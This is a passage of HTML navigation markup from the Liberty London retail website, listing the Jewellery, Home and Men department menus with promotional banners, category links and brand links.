            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">12 Days of Jewellery Advent Calendar</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/brands/b/by-pariah/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Discover the Brand" data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "By Pariah","creative_slot": "nav_ad_2"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250922-Nav-Ad-2-Jewellery-By-Pariah-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250922-Nav-Ad-2-Jewellery-By-Pariah-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250922-Nav-Ad-2-Jewellery-By-Pariah-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250922-Nav-Ad-2-Jewellery-By-Pariah-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250922-Nav-Ad-2-Jewellery-By-Pariah-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250922-Nav-Ad-2-Jewellery-By-Pariah-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250922-Nav-Ad-2-Jewellery-By-Pariah-min?fmt=auto&qlt=default" width="100" height="100" alt="By Pariah" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">By Pariah</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/department/jewellery/featured/trending/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop the Trend" data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Trending Now: Gemstones","creative_slot": "nav_ad_3"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250922-Nav-Ad-3-Jewellery-Gemstones-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250922-Nav-Ad-3-Jewellery-Gemstones-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250922-Nav-Ad-3-Jewellery-Gemstones-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250922-Nav-Ad-3-Jewellery-Gemstones-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250922-Nav-Ad-3-Jewellery-Gemstones-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250922-Nav-Ad-3-Jewellery-Gemstones-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250922-Nav-Ad-3-Jewellery-Gemstones-min?fmt=auto&qlt=default" width="100" height="100" alt="Trending Now: Gemstones" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">Trending Now: Gemstones</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop the Trend</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/department/jewellery/discover/alternative-pearls/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Alternative Pearls","creative_slot": "nav_ad_4"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250922-Nav-Ad-4-Jewellery-Pearls-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250922-Nav-Ad-4-Jewellery-Pearls-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250922-Nav-Ad-4-Jewellery-Pearls-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250922-Nav-Ad-4-Jewellery-Pearls-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250922-Nav-Ad-4-Jewellery-Pearls-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250922-Nav-Ad-4-Jewellery-Pearls-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250922-Nav-Ad-4-Jewellery-Pearls-min?fmt=auto&qlt=default" width="100" height="100" alt="Alternative Pearls" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">Alternative Pearls</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
            </div>
        </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/jewellery/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Jewellery</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/home/"
                                    id="wc_dept_home" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Home">
                                        <span>Home</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/home/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Home"
            tabindex="-1">Home</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/home/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Home" data-category-name="Home">
                        <span class="d-block">Shop all
                            Home</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_home" id="wc_dept_home_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Home Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Home">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_discover">
                        <a href="/uk/department/home/featured/" id="home_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/department/home/featured/bestsellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/uk/department/home/featured/exclusively-ours/" class="d-none">Exclusively Ours</a>
                                
                                    <a href="/uk/department/home/discover/trending-cosy-nights-in/" class="d-none">Trending: Cosy Nights In</a>
                                
                                    <a href="/uk/department/home/featured/home-gifts/" class="d-none">Home Gifts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_shop-by-room">
                        <a href="/uk/department/home/shop-by-room/" id="home_shop-by-room"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Room">
                            <span class="d-block">Shop By Room</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/shop-by-room/bedroom/" class="d-none">Bedroom</a>
                                
                                    <a href="/uk/department/home/shop-by-room/bathroom/" class="d-none">Bathroom</a>
                                
                                    <a href="/uk/department/home/shop-by-room/kitchen/" class="d-none">Kitchen</a>
                                
                                    <a href="/uk/department/home/shop-by-room/living-room/" class="d-none">Living Room</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_home-accessories">
                        <a href="/uk/department/home/home-accessories/" id="home_home-accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home Accessories">
                            <span class="d-block">Home Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/home-accessories/candles/" class="d-none">Candles &amp; Candle Holders</a>
                                
                                    <a href="/uk/department/home/home-accessories/vases/" class="d-none">Vases</a>
                                
                                    <a href="/uk/department/home/home-accessories/ornaments/" class="d-none">Ornaments</a>
                                
                                    <a href="/uk/department/home/home-accessories/wall-art/" class="d-none">Wall Art</a>
                                
                                    <a href="/uk/department/home/home-accessories/storage/" class="d-none">Storage</a>
                                
                                    <a href="/uk/department/home/home-accessories/stationery-and-games/" class="d-none">Stationery and Games</a>
                                
                                    <a href="/uk/department/home/home-accessories/lighting/" class="d-none">Lighting</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_kitchen-dining">
                        <a href="/uk/department/home/tabletop/" id="home_kitchen-dining"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Kitchen &amp; Dining">
                            <span class="d-block">Kitchen &amp; Dining</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/kitchen-and-dining/tableware/" class="d-none">Tableware</a>
                                
                                    <a href="/uk/department/home/kitchen-and-dining/mugs/" class="d-none">Mugs</a>
                                
                                    <a href="/uk/department/home/tabletop/glass-and-drinksware/" class="d-none">Glass &amp; Drinksware</a>
                                
                                    <a href="/uk/department/home/kitchen-and-dining/cookware/" class="d-none">Cookware</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_home-furnishings">
                        <a href="/uk/department/home/home-furnishings/" id="home_home-furnishings"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home Furnishings">
                            <span class="d-block">Home Furnishings</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/home-furnishings/cushions/" class="d-none">Cushions</a>
                                
                                    <a href="/uk/department/home/home-furnishings/bedding/" class="d-none">Bedding</a>
                                
                                    <a href="/uk/department/home/home-furnishings/throws/" class="d-none">Throws</a>
                                
                                    <a href="/uk/department/home/home-furnishings/bathroom-towels/" class="d-none">Bathroom Towels</a>
                                
                                    <a href="/uk/department/home/home-furnishings/footstools/" class="d-none">Footstools &amp; Furniture</a>
                                
                                    <a href="/uk/department/home/home-furnishings/wallpaper/" class="d-none">Wallpaper</a>
                                
                                    <a href="/uk/department/home/home-furnishings/furnishing-fabrics/" class="d-none">Furnishing Fabrics</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=Home_Brands">
                        <a href="/uk/department/home/brands/" id="Home_Brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/brands/addison-ross/" class="d-none">Addison Ross</a>
                                
                                    <a href="/uk/department/home/brands/astier-de-villatte/" class="d-none">Astier De Villatte</a>
                                
                                    <a href="/uk/department/home/brands/fornasetti/" class="d-none">Fornasetti</a>
                                
                                    <a href="/uk/department/home/brands/hay/" class="d-none">Hay</a>
                                
                                    <a href="/uk/department/home/brands/jonathan-adler/" class="d-none">Jonathan Adler</a>
                                
                                    <a href="/uk/department/home/brands/smythson/" class="d-none">Smythson</a>
                                
                                    <a href="/uk/department/home/brands/liberty/" class="d-none">Liberty</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="bcb730dd22ca05934797b746fd" -->
		<a href="https://www.libertylondon.com/uk/department/gifts/christmas/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Discover More" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "The Liberty Christmas Shop","creative_slot": "nav_ad_1"}'>
    <picture>
        <source media="(max-width: 576px)" srcset="https://cdn.media.amplience.net/i/liberty/250918-Nav-Ad-Home-Christmas-Shop-min?fmt=auto&qlt=default&w=576 1x,
        https://cdn.media.amplience.net/i/liberty/250918-Nav-Ad-Home-Christmas-Shop-min?fmt=auto&qlt=default&w=1152 2x">
        <source media="(max-width: 992px)" srcset="https://cdn.media.amplience.net/i/liberty/250918-Nav-Ad-Home-Christmas-Shop-min?fmt=auto&qlt=default&w=768 1x,
        https://cdn.media.amplience.net/i/liberty/250918-Nav-Ad-Home-Christmas-Shop-min?fmt=auto&qlt=default&w=1536 2x">
        <source media="(min-width: 993px)" srcset="https://cdn.media.amplience.net/i/liberty/250918-Nav-Ad-Home-Christmas-Shop-min?fmt=auto&qlt=default&w=600 1x,
        https://cdn.media.amplience.net/i/liberty/250918-Nav-Ad-Home-Christmas-Shop-min?fmt=auto&qlt=default&w=1200 2x">
        
        <img src="https://cdn.media.amplience.net/i/liberty/250918-Nav-Ad-Home-Christmas-Shop-min?fmt=auto&qlt=default" alt="The Liberty Christmas Shop" loading="lazy">
    </picture>
    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">The Liberty Christmas Shop</p><span class="text-cta akzidenz-grotesk-pro-extended">Discover More</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/home/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Home</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/men/"
                                    id="wc_dept_mens" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Men">
                                        <span>Men</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/men/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Men"
            tabindex="-1">Men</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/men/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Men" data-category-name="Men">
                        <span class="d-block">Shop all
                            Men</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_mens" id="wc_dept_mens_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Men Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Men">
            
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/men/featured/new-in/" id="men_whats-new" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="New In">
                            <span class="d-block">New In</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=men_clothing">
                        <a href="/uk/department/men/clothing/" id="men_clothing"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Clothing">
                            <span class="d-block">Clothing</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/men/clothing/coats-and-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/uk/department/men/clothing/knitwear-and-sweats/" class="d-none">Knitwear &amp; Sweats</a>
                                
                                    <a href="/uk/department/men/clothing/shirts/" class="d-none">Shirts</a>
                                
                                    <a href="/uk/department/men/clothing/pyjamas-and-nightwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/men/clothing/tops/" class="d-none">Tops</a>
                                
                                    <a href="/uk/department/men/clothing/trousers/" class="d-none">Trousers</a>
                                
                                    <a href="/uk/department/men/clothing/jeans/" class="d-none">Jeans</a>
                                
                                    <a href="/uk/department/men/clothing/shorts/" class="d-none">Shorts</a>
                                
                                    <a href="/uk/department/men/clothing/shoes/" class="d-none">Shoes</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=men_accessories">
                        <a href="/uk/department/men/accessories/" id="men_accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/men/accessories/jewellery/" class="d-none">Jewellery</a>
                                
                                    <a href="/uk/department/men/accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/uk/department/men/accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/men/accessories/hats-and-gloves/" class="d-none">Hats &amp; Gloves</a>
                                
                                    <a href="/uk/department/men/accessories/ties/" class="d-none">Ties</a>
                                
                                    <a href="/uk/department/men/accessories/pocket-squares/" class="d-none">Pocket Squares</a>
                                
                                    <a href="/uk/department/men/accessories/wallets/" class="d-none">Wallets</a>
                                
                                    <a href="/uk/department/men/accessories/belts/" class="d-none">Belts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=men_discover">
                        <a href="/uk/department/men/featured/" id="men_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/men/discover/grooming/" class="d-none">Grooming</a>
                                
                                    <a href="/uk/department/men/discover/denim/" class="d-none">Denim</a>
                                
                                    <a href="/uk/department/men/featured/occasionwear/" class="d-none">Occasion</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=men_brands">
                        <a href="/uk/department/men/brands/" id="men_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/men/brands/acne-studios/" class="d-none">Acne Studios</a>
                                
                                    <a href="/uk/department/men/brands/a.p.c./" class="d-none">A.P.C.</a>
                                
